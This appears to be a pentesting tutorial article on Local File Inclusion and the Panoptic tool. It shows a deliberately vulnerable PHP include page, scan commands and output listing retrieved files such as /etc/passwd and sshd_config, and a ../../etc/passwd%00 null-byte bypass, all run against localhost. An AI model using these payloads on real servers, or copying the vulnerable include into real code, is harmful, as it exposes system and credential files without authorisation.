Panoptic - Common Log and Config Files Retriever through LFI Vulnerability
Local File Inclusion or LFI is a kind of web exploit or vulnerability that allows an attacker to inject directory-traversal characters on a certain website. An example is when a developer uses the include PHP function and the GET variable for including a certain page. Here is a sample code I made as a proof of concept for LFI and a screenshot of the page I took that is vulnerable to LFI plus doing a directory traversal to the /etc/passwd file on a Linux web server:
[html]
<!DOCTYPE HTML>
<html>
<head>
<style type="text/css" media="screen">
body{
background: black;
color: limegreen;
text-shadow: 0 0 5px;
}
h2{
color:blue;
}
</style>

Earn two pentesting certifications at once!
Enroll in one boot camp to earn both your Certified Ethical Hacker (CEH) and CompTIA PenTest+ certifications — backed with an Exam Pass Guarantee.
<body>
<h2>I am vulnerable to Local File Inclusion (LFI) with filename.php?lol= :P</h2>
<?php
// Jay Turla made this script vulnerable
include($_GET['lol']);
?>
</body>
</html>

It is just like concatenating log files and configuration files that can basically be used for information gathering and probing the web server.
Now, it takes a lot of time to guess the files of the server and put the file path name after the vulnerable page, so automating this kind of penetration test and information gathering would be awesome. I actually found a new tool that has recently been made public, and it's called Panoptic!
Panoptic is a Python tool written by Roberto Salgado with the collaboration and help of Miroslav Stampar, one of the developers of sqlmap. This tool searches and looks for commonly known files in your web server like configurations, logs, histories, etc. through the Local File Inclusion vulnerability.
Installation and Basic Usage:
To install Panoptic, clone its repository to your local system with git clone https://github.com/lightos/Panoptic. Make sure that you have also installed git in order to clone Panoptic, and Python 2.6+ in order to run it. If you don't have git, you can install the git package by using the command below if you are using a Debian-based Linux distro like Ubuntu, BackTrack, BackBox Linux:
[plain]
sudo apt-get install git-core
To get started, move into Panoptic's main directory with cd Panoptic. Make the panoptic.py script executable and run it with the help menu in order to see its options:
[plain]
chmod +x panoptic.py
./panoptic.py --help


Complete Help Menu Usage:
Here is a basic sample run I did with the vulnerable page that is hosted on my LAMP (Linux Apache Mysql PHP / Perl / Python) server:
[plain]
shipcode@hihihi:~/Panoptic$ <em>./panoptic.py --url "http://127.0.0.1/lfisample.php?lol=x"
Panoptic v0.1-93e0cf0 (https://github.com/lightos/Panoptic/)
[i] Starting scan at: 22:52:55
[i] Checking original response...
[i] Checking invalid response...
[i] Done!
[i] Searching for files...
[i] Possible file(s) found!
[i] OS: *NIX
[?] Do you want to restrict further scans to '*NIX'? [Y/n] Y
[+] Found '/etc/mysql/my.cnf' (*NIX/Databases/conf)
[+] Found '/etc/apache2/sites-available/default' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/sites-available/default-ssl' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/sites-enabled/000-default' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/apache2.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/ports.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/conf.d/charset' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/conf.d/security' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/envvars' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/autoindex.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/deflate.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/dir.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/mem_cache.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/mime.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/proxy.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/setenvif.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-available/ssl.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/alias.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/deflate.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/dir.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/mime.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/negotiation.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/php5.conf' (*NIX/HTTP server/conf)
[+] Found '/etc/apache2/mods-enabled/status.conf' (*NIX/HTTP server/conf)
[+] Found '/var/log/samba/log.smbd' (*NIX/Network/log)
[+] Found '/var/log/samba/log.nmbd' (*NIX/Network/log)
[+] Found '/etc/samba/smb.conf' (*NIX/Network/conf)
[+] Found '/etc/dhcp/dhclient.conf' (*NIX/Network/conf)
[+] Found '/etc/tor/tor-tsocks.conf' (*NIX/Network/conf)
[+] Found '/etc/tsocks.conf' (*NIX/Network/conf)
[+] Found '/etc/bluetooth/input.conf' (*NIX/conf)
[+] Found '/etc/bluetooth/main.conf' (*NIX/conf)
[+] Found '/etc/bluetooth/network.conf' (*NIX/conf)
[+] Found '/etc/bluetooth/rfcomm.conf' (*NIX/conf)
[+] Found '/proc/self/mounts' (*NIX/other)
[+] Found '/proc/self/stat' (*NIX/other)
[+] Found '/proc/self/status' (*NIX/other)
[+] Found '/proc/version' (*NIX/other)
[+] Found '/proc/devices' (*NIX/other)
[+] Found '/proc/cpuinfo' (*NIX/other)
[+] Found '/proc/meminfo' (*NIX/other)
[+] Found '/proc/net/tcp' (*NIX/other)
[+] Found '/proc/net/udp' (*NIX/other)
[+] Found '/etc/bash_completion.d/debconf' (*NIX/*NIX)
[+] Found '/etc/bash.bashrc' (*NIX/*NIX)
[+] Found '/var/log/pm-powersave.log' (*NIX/log)
[+] Found '/var/log/Xorg.0.log' (*NIX/log)
[+] Found '/var/log/boot.log' (*NIX/log)
[+] Found '/etc/sensors3.conf' (*NIX/conf)
[+] Found '/etc/host.conf' (*NIX/conf)
[+] Found '/etc/pam.conf' (*NIX/conf)
[+] Found '/etc/sysctl.conf' (*NIX/conf)
[+] Found '/etc/sysctl.d/10-console-messages.conf' (*NIX/conf)
[+] Found '/etc/sysctl.d/10-network-security.conf' (*NIX/conf)
[+] Found '/etc/security/access.conf' (*NIX/conf)
[+] Found '/etc/security/group.conf' (*NIX/conf)
[+] Found '/etc/security/limits.conf' (*NIX/conf)
[+] Found '/etc/security/namespace.conf' (*NIX/conf)
[+] Found '/etc/security/pam_env.conf' (*NIX/conf)
[+] Found '/etc/security/sepermit.conf' (*NIX/conf)
[+] Found '/etc/security/time.conf' (*NIX/conf)
[+] Found '/etc/ssh/sshd_config' (*NIX/conf)
[+] Found '/etc/adduser.conf' (*NIX/conf)
[+] Found '/etc/deluser.conf' (*NIX/conf)
[+] Found '/etc/avahi/avahi-daemon.conf' (*NIX/conf)
[+] Found '/etc/ca-certificates.conf' (*NIX/conf)
[+] Found '/etc/ca-certificates.conf.dpkg-old' (*NIX/conf)
[+] Found '/etc/debconf.conf' (*NIX/conf)
[+] Found '/etc/etter.conf' (*NIX/conf)
[+] Found '/etc/foremost.conf' (*NIX/conf)
[+] Found '/etc/hdparm.conf' (*NIX/conf)
[+] Found '/etc/kernel-img.conf' (*NIX/conf)
[+] Found '/etc/ltrace.conf' (*NIX/conf)
[+] Found '/etc/manpath.config' (*NIX/conf)
[+] Found '/etc/kbd/config' (*NIX/conf)
[+] Found '/etc/ldap/ldap.conf' (*NIX/conf)
[+] Found '/etc/logrotate.conf' (*NIX/conf)
[+] Found '/etc/mtools.conf' (*NIX/conf)
[+] Found '/etc/smi.conf' (*NIX/conf)
[+] Found '/etc/updatedb.conf' (*NIX/conf)
[+] Found '/etc/pulse/client.conf' (*NIX/conf)
[+] Found '/usr/share/adduser/adduser.conf' (*NIX/conf)
[+] Found '/etc/networks' (*NIX/other)
[+] Found '/etc/modules' (*NIX/other)
[+] Found '/etc/passwd' (*NIX/other)
[+] Found '/etc/fstab' (*NIX/other)
[+] Found '/etc/motd' (*NIX/other)
[+] Found '/etc/hosts' (*NIX/other)
[+] Found '/etc/group' (*NIX/other)
[+] Found '/etc/crontab' (*NIX/other)
[+] Found '/etc/mtab' (*NIX/other)
[+] Found '/etc/hosts.allow' (*NIX/other)
[+] Found '/etc/hosts.deny' (*NIX/other)
[+] Found '/etc/profile' (*NIX/other)
[+] Found '/etc/default/grub' (*NIX/other)
[+] Found '/etc/login.defs' (*NIX/other)
[+] Found '/boot/grub/grub.cfg' (*NIX/other)
[+] Found '/etc/apache2/conf.d/phpmyadmin.conf' (*NIX/Database Administration/conf)
[+] Found '/etc/cups/cupsd.conf' (*NIX/Printing/conf)
[+] Found '/etc/cups/cupsd.conf.default' (*NIX/Printing/conf)
[i] File search complete.
[i] Finishing scan at: 22:53:09
[/plain]
Sweet, right? Easy scanning and no more hassles!
The common file paths are all found under the cases.xml file, wherein each of these file paths are categorized into software, software category, OS (Operating System) and an option whether you want to search for a file that is a log, configuration file, etc. That's why you can use the arguments --os, --software, --category and --type for specific scanning options. To list each category, you can do the following commands for example:
[plain]
./panoptic.py -l os
./panoptic.py -l software
./panoptic.py -l category

Thus, we can specify our OS if in case the vulnerable page is hosted on a certain operating system for lesser prompts. Take for example if it is hosted on Windows:
[plain]
./panoptic.py --url "http://127.0.0.1/lfisample.php?lol=x" --os Windows

Panoptic also saves the common files that were found by using the option -w or --writefile:
[plain]
./panoptic.py --url "http://127.0.0.1/lfisample.php?lol=x" -w
The contents of each file will be saved to output/(domain)/(file_path.txt), in my case it should be under output/127.0.0.1/.
In most cases, the LFI inclusion vulnerability in an include PHP function will be inside certain directories or folders and with a .php extension that is used for filtering non-PHP files just like the sample code below:
[php]
<?php
include("/var/www/" .$_GET['lol']. ".php");
?>
Appending 127.0.0.1/fisample.php?lol= with /etc/passwd just won't work but it can be bypassed with 127.0.0.1/lfisample.php?lol=../../etc/passwd%00 or by adding a few more dots and slashes before the file path. This can also be achieved with Panoptic also, for example:
[plain]
./panoptic.py --url "http://127.0.0.1/lfisample.php?lol=x" --prefix "../" --multiplier 3 --postfix "%
00"
or
[plain]
./panoptic.py --url "http://127.0.0.1/lfisample.php?lol=x" --prefix "../" --multiplier 2 --postfix "%00"
Yes, we just add a nullbyte and some "/" to bypass the file extension required by the include function of the page!
Finals Words
More features will be added soon by the developers of Panoptic, make sure you keep it up to date by typing the command below:
[plain]
./panoptic.py --update
There are also other features, which I did not include in this article so that you get to play on with this tool and discover more techniques by your own. Don't forget to check out the resources below.
See ya!
Resources:
https://github.com/lightos/Panoptic
http://websec.ca/blog/view/panoptic
http://blog.rootcon.org/2012/03/local-file-inlcusion-101.html
(My old article about LFI 101)
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
http://www.chmag.in/article/apr2012/local-file-inclusion






